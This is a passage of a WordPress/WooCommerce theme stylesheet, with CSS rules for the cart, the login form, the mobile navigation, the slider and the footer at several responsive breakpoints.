  font-size: 22px !important;
  color: #000 !important;
  font-weight: 600;
}
.wp-block-woocommerce-empty-cart-block a.wc-block-grid__product-link{
  text-decoration: none !important;
}
.wp-block-woocommerce-empty-cart-block a.wp-block-button__link.add_to_cart_button.ajax_add_to_cart{
  padding: 10px 12px;
  border-radius: 8px !important;
  font-size: 16px;
}
.wp-block-woocommerce-empty-cart-block span.woocommerce-Price-amount.amount{
  font-size: 16px;
}
.wp-block-woocommerce-empty-cart-block h2.wp-block-heading.has-text-align-center{
  margin: 10px 0;
}
.wc-block-cart-items__row p{
  font-size: 15px;
}
form.woocommerce-form.woocommerce-form-login.login{
  width: 450px;
}
/*------------------RESPONSIVE MEIDA-------------------*/

@media screen and (max-width: 1000px){
  .menubar .nav ul li a:focus,  a.closebtn.mobile-menu:focus{
    outline: 2px solid #1858cc;
  }
  .toggle-nav {
    display: none;
    position: relative;
    cursor: pointer;
  }
  .toggle-nav i {
    font-size: 25px;
    color: #fff;
    display: flex;
    justify-content: center;
    padding: 8px 18px !important;
  }
  .toggle-nav button {
    background: #ff498d;
    border: none;
    padding: 0;
    border-radius: 3px;
  }
  .sidenav, .left-menu {
    height: 100%;
    width: 100%;
    position: fixed;
    z-index: 999999;
    left: 0;
    top: -110%;
    overflow-x: hidden; 
    overflow-y: scroll;
    background: #fff ;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
    cursor: zoom-in;
  }
  .sidenav.show, .left-menu.show{
    visibility: visible;
    top:0%;
  }
  .sidenav .closebtn, .left-menu .closebtn {
    position: absolute;
    right: 25px;
    font-size: 22px;
    display: block !important;
    color: #fff;
    padding: 4px 12px;
    background: #ff498d;
    top:0;
  }
  .sidenav #site-navigation {
    width: 100%;
  }
  .left-menu ul li, .left-menu ul li a {
    color: #000;
  }
  .left-menu ul li:hover {
    background: transparent;
  }
  .toggle-nav{
    display: block;
  }
  .main-navigation ul{
    position: relative;
    top: 25%;
    width: 100%;
    text-align: center; 
    margin-top: 0px;
    float: none;
  }
  .main-navigation ul ul li{
    display: block;
  }
  .menubar .nav ul li{
    border-top:1px #f1f1f1 solid; 
    display:block;
  }
  .main-navigation ul li a{
    padding: 8px;
    text-decoration: none;
    font-size: 15px;
    color: #000;
    display: block; 
    transition: 0.3s;
    float: none;
    margin: 5px 0;
    border-right: none;
  }
  .main-navigation a:hover {
    background: #fff !important;
    color: #1b2039 !important;
  }
  .main-navigation ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .main-navigation ul.sub-menu a:hover{
    padding-left:20px !important;
    background: #fff !important;
  }
  .main-navigation ul ul{
    position: static;
    width: 100%;
    background: transparent;
    border-top-width: 0px;
    border-bottom-width: 0px;
    box-shadow: none;
    opacity: 1;
  }
  .main-navigation ul ul a{
    border-bottom: none;
    text-align: center;
    padding-left: 40px;
  }
  .main-navigation ul ul ul.sub-menu a{
    padding-left: 40px;
  }
  .main-navigation li{
    padding: 0;
    display: block;
    text-align: center;
  } 
  .main-navigation ul li:last-child{
    border-bottom: 1px #f1f1f1 solid;
  }
  .main-header-box{
    padding-bottom: 15px;
  }
  .main-menu {
    padding: 0em;
    padding-top: 50px;
  }
  .main-navigation ul.sub-menu>li>a:before {
    content: unset;
  }
  .main-navigation ul.sub-menu>li>a:hover:before {
    opacity: 0;
    left: 0px;
    width: 0px;
  }
  .sf-arrows .sf-with-ul:hover:after, .main-navigation ul li li:hover .sf-with-ul:after{
    content: '\f107';
    font-weight: 600;
    font-family: 'Font Awesome 7 Free';
    color: #000;
  }
  .sf-arrows .sf-with-ul:after{
    content: '\f106';
    position: absolute;
    height: 0;
    width: 0;
    border-top-color: #e1e1e1;
    color: #000;
    font-weight: 600;
    font-family: 'Font Awesome 7 Free';
    margin-top: 0px;
    font-size: 12px;
    padding: 0px 10px;
  }
  .admin-bar #mySidenav{
    margin-top: 0px;
  }
}
@media screen and (max-width:575px) {
  body.page-template-custom-home-page.admin-bar .header-fixed, body.admin-bar .header-fixed{
    margin-top: 0 !important;
  }
}
@media screen and (max-width:720px) {
  form.woocommerce-form.woocommerce-form-login.login{
    width: auto;
  }
  a.wc-block-components-checkout-return-to-cart-button, button.wc-block-components-button.wp-element-button.wc-block-components-checkout-place-order-button.contained{
    font-size: 13px;
  }
  li.wc-block-grid__product{
    margin: 10px !important;
  }
  .post-categories li a{
    line-height: 30px;
  }
  #sidebar h3, #sidebar .wp-block-search .wp-block-search__label{
    margin: 0px auto 10px auto;
  }
  .slider-btn a{
    padding: 10px !important;
  }
  #slider .inner_carousel{
    text-align: center;
  }
  i.fas.fa-bars.media-box{
    display: none;
  }
  #slider .inner_carousel p{
    display: none;
  }
  #slider .carousel-caption h1{
    font-size: 25px;
    margin-bottom: 20px;
    text-align: center;
  }
  .products li, .related.products ul li {
    width: 100% !important;
  }
  .admin-bar .home-page-header{
    padding-top: 0;
  }
  #slider .carousel-control-next, #slider .carousel-control-prev {
    width: 18%;
  }
  #slider .carousel-control-next-icon i, #slider .carousel-control-prev-icon i {
    padding: 10px 11px;
  }
  .top-header {
    padding: 20px 0;
  }
  .menu-search {
    padding: 10px;
  }
  .copyright .widget, .copyright p {
    float: none;
    width: 100%;
    text-align: center;
  }
  .ai-wrap .ai-track{
    width: 88%;
  }
  tr.wc-block-cart-items__row {
    gap: 0.4em;
  }
  td.wc-block-cart-item__total{
      padding-left: 0px !important;
  }
  .wp-block-woocommerce-empty-cart-block li.wc-block-grid__product{
      max-width:100% !important;
      float:none;
      flex: 100% !important;
  }
}
@media screen and (max-width: 991px){
    .woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-1, .woocommerce-page .col2-set .col-2{
      float: none;
      width: 100%;
    }
}
@media screen and (min-width: 720px) and (max-width: 768px){
  #footer th, #footer td, #sidebar td {
    padding: 1px;
  }
  .related.products ul li {
    width: 46% !important;
  }
  #slider .inner_carousel p {
    display: none;
  }
  #slider .carousel-caption {
    left: 30%;
  }
  .admin-bar .home-page-header {
    margin-top: 46px;
  }
  #slider .inner_carousel h1{
    font-size: 40px;
    margin-bottom: 25px;
  }
  .copyright .widget{
    width: 30%;
  }
  .copyright p{
    width: 70%;
  }
}
@media screen and (max-width:767px){
  #sidebar {
    margin-top: 40px !important;
  }
  #footer h3, #footer .wp-block-search .wp-block-search__label,#footer ul{
    text-align: center !important;
  }
}
@media screen and (max-width: 1199px) and (min-width: 992px){
    .woocommerce-account .addresses .title h3{
      font-size: 24px !important;
    }
}

/* safari */
a[href^=tel] {
  color:inherit;
  text-decoration: none;
}